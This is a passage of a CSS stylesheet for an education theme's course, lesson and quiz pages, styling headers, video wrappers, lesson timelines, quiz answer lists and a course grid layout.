.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i {
  font-size: 61px;
  margin-left: 0px !important;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i {
  margin-left: 5px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img {
  transform: scale(1.1, 1.1);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress {
  padding: 5px 10px;
}
.single-course .i-am-single-course-header-row .course-video-container,
.single-lesson .i-am-single-course-header-row .course-video-container,
.single-quiz .i-am-single-course-header-row .course-video-container,
.single-course .i-am-single-lesson-header-row .course-video-container,
.single-lesson .i-am-single-lesson-header-row .course-video-container,
.single-quiz .i-am-single-lesson-header-row .course-video-container,
.single-course .i-am-single-course-header-row .lesson-video-container,
.single-lesson .i-am-single-course-header-row .lesson-video-container,
.single-quiz .i-am-single-course-header-row .lesson-video-container,
.single-course .i-am-single-lesson-header-row .lesson-video-container,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container {
  margin: 75px 0px 100px;
}
.single-course .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-lesson .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-quiz .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-course .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-course .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-lesson .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-quiz .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-course .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-course .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-course .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-course .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-course .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper {
  width: 80%;
  margin: 0 auto;
}
.single-course .i-am-single-course-header-row.featured .course-title,
.single-lesson .i-am-single-course-header-row.featured .course-title,
.single-quiz .i-am-single-course-header-row.featured .course-title {
  padding-left: 45px;
}
.single-course .i-am-single-course-header-row.featured .course-title:before,
.single-lesson .i-am-single-course-header-row.featured .course-title:before,
.single-quiz .i-am-single-course-header-row.featured .course-title:before {
  left: 0px;
}
.single-course .lesson-video-container,
.single-lesson .lesson-video-container,
.single-quiz .lesson-video-container {
  margin: 75px 0px 100px;
}
.single-course .lesson-video-container .course-video-wrapper,
.single-lesson .lesson-video-container .course-video-wrapper,
.single-quiz .lesson-video-container .course-video-wrapper,
.single-course .lesson-video-container .lesson-video-wrapper,
.single-lesson .lesson-video-container .lesson-video-wrapper,
.single-quiz .lesson-video-container .lesson-video-wrapper {
  width: 80%;
  margin: 0 auto;
}
.single-course .i-am-course-content-wrapper,
.single-lesson .i-am-course-content-wrapper,
.single-quiz .i-am-course-content-wrapper,
.single-course .i-am-course-lesson-wrapper,
.single-lesson .i-am-course-lesson-wrapper,
.single-quiz .i-am-course-lesson-wrapper,
.single-course .i-am-lesson-content-wrapper,
.single-lesson .i-am-lesson-content-wrapper,
.single-quiz .i-am-lesson-content-wrapper,
.single-course .i-am-lesson-meta-data,
.single-lesson .i-am-lesson-meta-data,
.single-quiz .i-am-lesson-meta-data {
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.8);
  padding: 50px 50px 60px 30px;
  margin-bottom: 35px;
  margin-top: -8px;
}
.single-course .i-am-course-lesson-wrapper {
  margin-bottom: -17px;
}
@media (max-width: 768px) {
  .single-course .i-am-course-content-wrapper,
  .single-lesson .i-am-course-content-wrapper,
  .single-quiz .i-am-course-content-wrapper,
  .single-course .i-am-course-lesson-wrapper,
  .single-lesson .i-am-course-lesson-wrapper,
  .single-quiz .i-am-course-lesson-wrapper,
  .single-course .i-am-lesson-content-wrapper,
  .single-lesson .i-am-lesson-content-wrapper,
  .single-quiz .i-am-lesson-content-wrapper,
  .single-course .i-am-lesson-meta-data,
  .single-lesson .i-am-lesson-meta-data,
  .single-quiz .i-am-lesson-meta-data {
    padding: 20px;
  }
}
.single-course .i-am-course-content-wrapper > header h2,
.single-lesson .i-am-course-content-wrapper > header h2,
.single-quiz .i-am-course-content-wrapper > header h2,
.single-course .i-am-course-lesson-wrapper > header h2,
.single-lesson .i-am-course-lesson-wrapper > header h2,
.single-quiz .i-am-course-lesson-wrapper > header h2,
.single-course .i-am-lesson-content-wrapper > header h2,
.single-lesson .i-am-lesson-content-wrapper > header h2,
.single-quiz .i-am-lesson-content-wrapper > header h2,
.single-course .i-am-lesson-meta-data > header h2,
.single-lesson .i-am-lesson-meta-data > header h2,
.single-quiz .i-am-lesson-meta-data > header h2 {
  margin-bottom: 50px;
}
.single-course .i-am-course-content-wrapper .type-lesson,
.single-lesson .i-am-course-content-wrapper .type-lesson,
.single-quiz .i-am-course-content-wrapper .type-lesson,
.single-course .i-am-course-lesson-wrapper .type-lesson,
.single-lesson .i-am-course-lesson-wrapper .type-lesson,
.single-quiz .i-am-course-lesson-wrapper .type-lesson,
.single-course .i-am-lesson-content-wrapper .type-lesson,
.single-lesson .i-am-lesson-content-wrapper .type-lesson,
.single-quiz .i-am-lesson-content-wrapper .type-lesson,
.single-course .i-am-lesson-meta-data .type-lesson,
.single-lesson .i-am-lesson-meta-data .type-lesson,
.single-quiz .i-am-lesson-meta-data .type-lesson {
  border-left: solid 1px #e8e9eb;
  padding: 1px 35px 30px;
  position: relative;
  margin-bottom: 0px;
  border-bottom: none;
}
@media (min-width: 991px) {
  .single-course .i-am-course-content-wrapper .type-lesson .lesson-title h2,
  .single-lesson .i-am-course-content-wrapper .type-lesson .lesson-title h2,
  .single-quiz .i-am-course-content-wrapper .type-lesson .lesson-title h2,
  .single-course .i-am-course-lesson-wrapper .type-lesson .lesson-title h2,
  .single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-title h2,
  .single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-title h2,
  .single-course .i-am-lesson-content-wrapper .type-lesson .lesson-title h2,
  .single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-title h2,
  .single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-title h2,
  .single-course .i-am-lesson-meta-data .type-lesson .lesson-title h2,
  .single-lesson .i-am-lesson-meta-data .type-lesson .lesson-title h2,
  .single-quiz .i-am-lesson-meta-data .type-lesson .lesson-title h2 {
    margin-bottom: 5px;
  }
  .single-course .i-am-course-content-wrapper .type-lesson .lesson-meta,
  .single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta,
  .single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta,
  .single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
  .single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
  .single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
  .single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
  .single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
  .single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
  .single-course .i-am-lesson-meta-data .type-lesson .lesson-meta,
  .single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta,
  .single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta {
    margin-bottom: 7px;
  }
}
.single-course .i-am-course-content-wrapper .type-lesson:before,
.single-lesson .i-am-course-content-wrapper .type-lesson:before,
.single-quiz .i-am-course-content-wrapper .type-lesson:before,
.single-course .i-am-course-lesson-wrapper .type-lesson:before,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:before,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:before,
.single-course .i-am-lesson-content-wrapper .type-lesson:before,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:before,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:before,
.single-course .i-am-lesson-meta-data .type-lesson:before,
.single-lesson .i-am-lesson-meta-data .type-lesson:before,
.single-quiz .i-am-lesson-meta-data .type-lesson:before {
  content: '';
  width: 15px;
  height: 15px;
  border-radius: 50%;
  border: solid 3px #242c5e;
  position: absolute;
  left: -8px;
  top: -5px;
  background: white;
  transition: all 0.5s ease;
  box-shadow: 0px 0px 20px 5px white;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2,
.single-course .i-am-lesson-meta-data .type-lesson header h2,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 {
  font-weight: bold;
  line-height: 24px;
  font-size: 18px;
  margin-top: -10px;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2 a,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2 a,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2 a,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-course .i-am-lesson-meta-data .type-lesson header h2 a,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2 a,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 a {
  display: inline-block;
  position: relative;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-course .i-am-lesson-meta-data .type-lesson header h2 a:after,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after {
  content: '';
  display: inline-block;
  height: 2px;
  width: 0%;
  background: #ecb101;
  position: absolute;
  transition: all 0.5s ease;
}
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after {
  left: 0;
  top: 20px;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta {
  font-size: 16px;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta span,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta span,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta span {
  margin-right: 7px;
}
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta span {
  padding-left: 0 !important;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length {
  display: block;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta a,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta a,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta a {
  border-bottom: dotted 1px #e8e9eb;
  padding-bottom: 3px;
  text-transform: capitalize;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover:before,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover:before,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover:before,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-course .i-am-lesson-meta-data .type-lesson:hover:before,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover:before,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover:before {
  border: solid 7px #242c5e;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-course .i-am-lesson-meta-data .type-lesson:hover h2 a,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover h2 a,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover h2 a {
  color: #ecb101;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-lesson-meta-data .type-lesson:hover h2 a:after,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover h2 a:after,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover h2 a:after {
  width: 100%;
}
.single-course .i-am-course-content-wrapper > footer > p,
.single-lesson .i-am-course-content-wrapper > footer > p,
.single-quiz .i-am-course-content-wrapper > footer > p,
.single-course .i-am-course-lesson-wrapper > footer > p,
.single-lesson .i-am-course-lesson-wrapper > footer > p,
.single-quiz .i-am-course-lesson-wrapper > footer > p,
.single-course .i-am-lesson-content-wrapper > footer > p,
.single-lesson .i-am-lesson-content-wrapper > footer > p,
.single-quiz .i-am-lesson-content-wrapper > footer > p,
.single-course .i-am-lesson-meta-data > footer > p,
.single-lesson .i-am-lesson-meta-data > footer > p,
.single-quiz .i-am-lesson-meta-data > footer > p {
  display: inline-block;
  margin-right: 10px;
}
.single-course .i-am-course-content-wrapper p img,
.single-lesson .i-am-course-content-wrapper p img,
.single-quiz .i-am-course-content-wrapper p img,
.single-course .i-am-course-lesson-wrapper p img,
.single-lesson .i-am-course-lesson-wrapper p img,
.single-quiz .i-am-course-lesson-wrapper p img,
.single-course .i-am-lesson-content-wrapper p img,
.single-lesson .i-am-lesson-content-wrapper p img,
.single-quiz .i-am-lesson-content-wrapper p img,
.single-course .i-am-lesson-meta-data p img,
.single-lesson .i-am-lesson-meta-data p img,
.single-quiz .i-am-lesson-meta-data p img {
  max-height: 450px;
  object-fit: cover;
}
.single-course .i-am-course-content-wrapper ul li,
.single-lesson .i-am-course-content-wrapper ul li,
.single-quiz .i-am-course-content-wrapper ul li,
.single-course .i-am-course-lesson-wrapper ul li,
.single-lesson .i-am-course-lesson-wrapper ul li,
.single-quiz .i-am-course-lesson-wrapper ul li,
.single-course .i-am-lesson-content-wrapper ul li,
.single-lesson .i-am-lesson-content-wrapper ul li,
.single-quiz .i-am-lesson-content-wrapper ul li,
.single-course .i-am-lesson-meta-data ul li,
.single-lesson .i-am-lesson-meta-data ul li,
.single-quiz .i-am-lesson-meta-data ul li {
  list-style-type: initial;
  margin-left: 18px;
}
.single-course .i-am-course-content-wrapper h3,
.single-lesson .i-am-course-content-wrapper h3,
.single-quiz .i-am-course-content-wrapper h3,
.single-course .i-am-course-lesson-wrapper h3,
.single-lesson .i-am-course-lesson-wrapper h3,
.single-quiz .i-am-course-lesson-wrapper h3,
.single-course .i-am-lesson-content-wrapper h3,
.single-lesson .i-am-lesson-content-wrapper h3,
.single-quiz .i-am-lesson-content-wrapper h3,
.single-course .i-am-lesson-meta-data h3,
.single-lesson .i-am-lesson-meta-data h3,
.single-quiz .i-am-lesson-meta-data h3 {
  font-size: 18px;
}
.single-course .i-am-course-content-wrapper h2,
.single-lesson .i-am-course-content-wrapper h2,
.single-quiz .i-am-course-content-wrapper h2,
.single-course .i-am-course-lesson-wrapper h2,
.single-lesson .i-am-course-lesson-wrapper h2,
.single-quiz .i-am-course-lesson-wrapper h2,
.single-course .i-am-lesson-content-wrapper h2,
.single-lesson .i-am-lesson-content-wrapper h2,
.single-quiz .i-am-lesson-content-wrapper h2,
.single-course .i-am-lesson-meta-data h2,
.single-lesson .i-am-lesson-meta-data h2,
.single-quiz .i-am-lesson-meta-data h2 {
  font-size: 24px;
}
.single-course #sensei-quiz-list,
.single-lesson #sensei-quiz-list,
.single-quiz #sensei-quiz-list {
  padding: 0;
}
.single-course #sensei-quiz-list > li,
.single-lesson #sensei-quiz-list > li,
.single-quiz #sensei-quiz-list > li {
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.9);
  padding: 35px;
}
.single-course #sensei-quiz-list > li input,
.single-lesson #sensei-quiz-list > li input,
.single-quiz #sensei-quiz-list > li input {
  margin: 10px 0px;
}
.single-course #sensei-quiz-list > li .answers li,
.single-lesson #sensei-quiz-list > li .answers li,
.single-quiz #sensei-quiz-list > li .answers li {
  display: flex;
  align-items: center;
}
.single-course #sensei-quiz-list > li .answers li label,
.single-lesson #sensei-quiz-list > li .answers li label,
.single-quiz #sensei-quiz-list > li .answers li label {
  margin-left: 10px;
}
/*
Grid style
===========
*/
.sensei-main-content .course-container .grid-enable {
  width: 31%;
  clear: none;
  display: inline-block !important;
  padding: 25px !important;
  margin-right: 30px;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable {
    margin-right: 0px;
    padding: 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail {
  margin-right: 30px;
  border: none;
  padding-bottom: 0px;
